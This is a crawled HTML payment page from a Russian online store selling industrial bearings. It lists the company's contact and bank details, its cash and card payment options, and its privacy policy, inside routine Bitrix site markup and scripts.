

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/payment/
body_size: 13093
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Оплата</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="Оплата"/>
<meta property="og:url" content="https://shop.podshipnik.ru/payment/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link  selected">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link  selected">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">Оплата</li></ul>				<h1 class="page-title">Оплата</h1>
				
									<article class="article">
				<h3>Контакты и реквизиты интернет-магазина Подшипник.ру</h3>
 <b>Фактический адрес:</b>
<p>
	 г. Москва, ул. Угличская, 12 стр.1<br>
	 Телефон: +7(495) 543-89-93<br>
	 е-mail: <a href="mailto:info@podshipnik.ru">info@podshipnik.ru</a>
</p>
 <br>
 <b>Реквизиты:</b>
<p>
	Полное наименование: Общество с ограниченной ответственностью "Подшипник.ру Центр"<br>
	127572, г. Москва, ул. Угличская, домовладение 12, корпус 1, офис 3<br>
	Телефон: +7 (495) 543-89-93<br>
	ИНН / КПП: 7733655297/771501001<br>
	Р.сч.: 40702810738170011641<br>
	Кор/сч.: 30101810400000000225<br>
	Банк: ПАО СБЕРБАНК г. МОСКВА<br>
	БИК: 044525225
</p>
<p>
	 В интернет-магазине Подшипник.ру всегда в наличии широкий ассортимент оригинальных промышленных подшипников и подшипниковых узлов ведущих зарубежных производителей NTN-SNR, Timken, NSK, Dinroll, уплотнений и виброизоляции под брендами DICHTOMATIK и Simmerring, инструментов для монтажа/демонтажа подшипников, а также профессиональных смазок и герметиков.
</p>
<h3>Способы оплаты</h3>
<p>
	<b>1. Наличными </b><b>в пунктах выдачи.</b>
</p>
 <b>2. Банковской картой</b>
<p>
	 Оплата с помощью банковской карты происходит через ПАО СБЕРБАНК с использованием банковских карт следующих платёжных систем:<br>
	 - МИР;<br>
	 - VISA International;<br>
	 - Mastercard Worldwide.
</p>
<p>
	 Для оплаты (ввода реквизитов Вашей карты) Вы будете перенаправлены на платёжный шлюз ПАО СБЕРБАНК. Соединение с платёжным шлюзом и передача информации осуществляется в защищённом режиме с использованием протокола шифрования SSL. В случае если Ваш банк поддерживает технологию безопасного проведения интернет-платежей Verified By Visa, MasterCard SecureCode, MIR Accept, J-Secure для проведения платежа также может потребоваться ввод специального пароля.<br>
	 Настоящий сайт поддерживает 256-битное шифрование. Конфиденциальность сообщаемой персональной информации обеспечивается ПАО СБЕРБАНК. Введённая информация не будет предоставлена третьим лицам за исключением случаев, предусмотренных законодательством РФ. Проведение платежей по банковским картам осуществляется в строгом соответствии с требованиями платёжных систем МИР, Visa Int., MasterCard Europe Sprl.&nbsp;
</p>
<p>
	 При получении товара обязательно проверьте комплектацию товара, наличие гарантийного талона и чека.<br>
</p>
<h2 id="payments">Политика конфиденциальности и обработки персональных данных интернет-магазина Подшипник.ру</h2>
<h3>1. Предоставление информации Клиентом:</h3>
 <b>1.1.</b> При регистрации на сайте интернет-магазина Подшипник.ру (далее – «Сайт») Клиент предоставляет следующую информацию: фамилия, имя, адрес электронной почты.<br>
 При оформлении заказа Клиент предоставляет следующую информацию: фамилия, имя, отчество получателя заказа, адрес для доставки заказа, номер контактного телефона.<br>
 <b>1.2. </b>Интернет-магазин Подшипник.ру при обработке персональных данных Клиента руководствуется Федеральным законом «О персональных данных» и Федеральным законом «О рекламе».<br>
 Предоставляя свои персональные данные, Клиент соглашается на их обработку интернет-магазином Подшипник.ру в лице ИП Ангаткин Денис Юрьевич (далее – «Продавец») в целях исполнения Продавцом своих обязательств перед клиентом, продажи товаров и предоставления услуг, предоставления справочной информации, а также соглашается на получение сообщений рекламно-информационного характера и сервисных сообщений.<br>
 <br>
 <b>1.2.</b> Использование информации предоставленной Клиентом и получаемой Продавцом.<br>
 <b>1.2.1</b> Продавец использует предоставленные Клиентом данные в целях:<br>
 • регистрации/авторизации Клиента на Сайте;<br>
 • обработки заказов Клиента и для выполнения своих обязательств перед Клиентом;<br>
 • осуществления деятельности по продвижению товаров и услуг;<br>
 • анализа работы Сайта;<br>
 • предоставления персональных рекомендаций Клиенту;<br>
 • участия Клиента в программах лояльности;<br>
 • информирования клиента об акциях, скидках и специальных предложениях посредством электронных и СМС-рассылок.<br>
 <br>
 <b>1.2.2. </b>Продавец вправе направлять Клиенту сообщения рекламно-информационного характера.<br>
 Если Клиент не желает получать сообщения рекламно-информационного характера от Продавца, он должен изменить соответствующие настройки подписки в соответствующем разделе Личного кабинета.<br>
<h3>2. Предоставление и передача информации, полученной Продавцом:</h3>
 <b>2.1.</b> Продавец обязуется не передавать полученную от Клиента информацию третьим лицам. Не является нарушением предоставление Продавцом информации агентам и третьим лицам, действующим на основании договора с Продавцом, для исполнения обязательств перед Клиентом.<br>
 <b>2.2. </b>Не является нарушением обязательств передача информации в соответствии с обоснованными и применимыми требованиями законодательства Российской Федерации.<br>
 <b>2.3.</b> Продавец вправе на Сайте использовать технологию "cookies". Файлы "Cookies" не содержат конфиденциальную информацию и не передаются третьим лицам.<br>
 <b>2.4. </b>Продавец получает информацию об ip-адресе посетителя интернет-магазина Подшипник.ру и сведения о том, по ссылке с какого интернет-сайта посетитель пришел. Данная информация не используется для установления личности посетителя.<br>
 <b>2.5.</b> Продавец не несет ответственности за сведения, предоставленные Клиентом на Сайте в общедоступной форме.<br>
 <b>2.6.</b> Продавец при обработке персональных данных принимает необходимые организационные и технические меры для защиты персональных данных от неправомерного доступа к ним, а также от иных неправомерных действий в отношении персональных данных.<br>
<h3>3. Хранение и использование информации Клиентом</h3>
 <b>3.1.</b> Клиент обязуется не сообщать третьим лицам логин и пароль, используемые им для идентификации в интернет-магазине Подшипник.ру<br>
 <br>
 <b>3.2.</b> Клиент обязуется обеспечить необходимые меры безопасности при хранении и использовании логина и пароля:&nbsp;<br>
 - использовать лицензионные антивирусные программы;<br>
 - использовать сложные буквенно-цифровые сочетания при создании пароля;&nbsp;<br>
 - не предоставлять в распоряжение третьих лиц компьютер или иное оборудование с введенными на нем логином и паролем Клиента и т.п.<br>
 <br>
 <b>3.3. </b>В случае возникновения подозрений относительно использования учетной записи Клиента третьим лицом или вредоносным программным обеспечением Продавец вправе в одностороннем порядке изменить пароль Клиента.
<h3></h3>
</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/payment/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="47edfe3e4a65eb0e72caf29f75deaa35" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="005e5430f2a89e2b51f9bbf1f3e4e6f8">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=005e5430f2a89e2b51f9bbf1f3e4e6f8" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
                    <option value="Набережные Челны " >Набережные Челны </option>
                    <option value="Нижний Новгород" >Нижний Новгород</option>
                    <option value="Новосибирск" >Новосибирск</option>
                    <option value="Омск" >Омск</option>
                    <option value="Пермь" >Пермь</option>
                    <option value="Ростов-на-Дону" >Ростов-на-Дону</option>
                    <option value="Рязань" >Рязань</option>
                    <option value="Самара" >Самара</option>
                    <option value="Саратов" >Саратов</option>
                    <option value="Ставрополь" >Ставрополь</option>
                    <option value="Тула" >Тула</option>
                    <option value="Ульяновск" >Ульяновск</option>
                    <option value="Челябинск" >Челябинск</option>
                    <option value="Ярославль" >Ярославль</option>
              </select>  
      </div>
			
		</div>
      <div class="popup-choose-city__bottom">
        <input type="submit" class="btn btn_blue popup-choose-city__button" value="Ок">
      </div>
    </form>
  </div>
</div>

<div class="hidden">
  <div id="preloader" class="preloader">
    <div class="preloader__process">
      <div class="sk-wave">
        <div class="sk-rect sk-rect-1"></div>
        <div class="sk-rect sk-rect-2"></div>
        <div class="sk-rect sk-rect-3"></div>
        <div class="sk-rect sk-rect-4"></div>
        <div class="sk-rect sk-rect-5"></div>
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="register-attention" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Ошибка!
    </div>
    <div class="popup-choose-city__message">
      Возможно, вы пытаетесь ввести данные юридического лица в карточке физического лица.
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>  

<div class="hidden">
  <div id="register-attention-fiz" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
     Вы оформляете заказ как физическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div>

<div class="hidden">
  <div id="register-attention-ur" class="popup popup-register-attention">
    <div class="popup-choose-city__title">
      Внимание!
    </div>
    <div class="popup-choose-city__message">
      Вы оформляете заказ как юридическое лицо!
    </div>
    <div class="popup-choose-city__bottom">
      <span class="btn btn_blue js-close-popup">
        Понятно
      </span>
    </div>
  </div>  
</div> 

<div class="cookie-politics">
  <div class="cookie-politics__inner">
    <div class="cookie-politics__logo">
      <svg width="55" height="42" viewBox="0 0 55 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M35.4839 0.5H9.50866L0 41.5H25.975L35.4839 0.5Z" fill="#F32015"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.0664 41.5L32.6237 0.5H55.0019L45.4444 41.5H23.0664Z" fill="#A8AAAD"/>
      </svg>
    </div>  
    <div class="cookie-politics__text">
      Мы&nbsp;используем файлы cookie, чтобы обеспечивать правильную работу нашего&nbsp;сайта, персонализировать материалы и&nbsp;анализировать сетевой трафик. <br>

      С&nbsp;подробностями можно ознакомиться&nbsp;тут: <a href="/upload/Обработка%20персональных%20данных.pdf" target="_blank">политика&nbsp;обработки персональных&nbsp;данных</a>
    </div>
    <div class="cookie-politics__button">
      <span>
        Закрыть
      </span>
    </div>                  
  </div>  
</div>
 









<!-- Yandex.Metrika counter -->

<noscript><div><img alt="57048343" src="https://mc.yandex.ru/watch/57048343" style="position:absolute; left:-9999px;"  /></div></noscript>

<!-- /Yandex.Metrika counter -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1741877715225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
